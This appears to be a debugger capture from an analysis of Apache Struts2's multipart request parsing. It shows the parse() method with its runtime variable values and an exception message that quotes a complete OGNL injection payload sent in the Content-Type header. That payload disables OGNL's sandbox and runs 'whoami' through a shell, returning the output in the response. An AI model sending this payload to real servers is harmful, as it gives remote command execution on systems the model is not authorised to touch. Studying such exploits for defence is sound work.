 public void parse(HttpServletRequest request, String saveDir) throws IOException {  request: RequestFacade@5785  saveDir: "/private/var/folders/jn/pwx0chlj1r1413n_xt65qfpw0000gn/T/tomc
String errorMessage;  errorMessage: null
try {
this.setLocale(request);
this.processUpload(request, saveDir);  request: RequestFacade@5785  saveDir: "/private/var/folders/jn/pwx0chlj1r1413n_xt65qfpw0000gn/T/tomcat.4219803955858949079.8080/work/Tomc
} catch (FileUploadException var6) {
LOG.warn( s: "Request exceeded size limit!", var6);
errorMessage = null;
if (var6 instanceof SizeLimitExceededException) {
SizeLimitExceededException ex = (SizeLimitExceededException)var6;
errorMessage = this.buildErrorMessage(var6, new Object[]{ex.getPermittedSize(), ex.getActualSize()});
} else {
errorMessage = this.buildErrorMessage(var6, new Object[0]);  errorMessage: null
}
if (!this.errors.contains(errorMessage)) {
this.errors.add(errorMessage);
}
} catch (Exception var7) {
LOG.warn( s: "Unable to parse request", var7);
errorMessage = this.buildErrorMessage(var7, new Object
if (!this.errors.contains(errorMessage)) {
this.errors.add(errorMessage);
}
}
}
org.apache.commons.fileupload.FileUploadBase$InvalidContentTypeException: the request doesn't contain a
multipart/form-data or multipart/mixed stream, content type header is %{(#_='multipart/form-data').(#dm=@ognl
.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony
.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)
))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=
(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p
.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse()
.getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}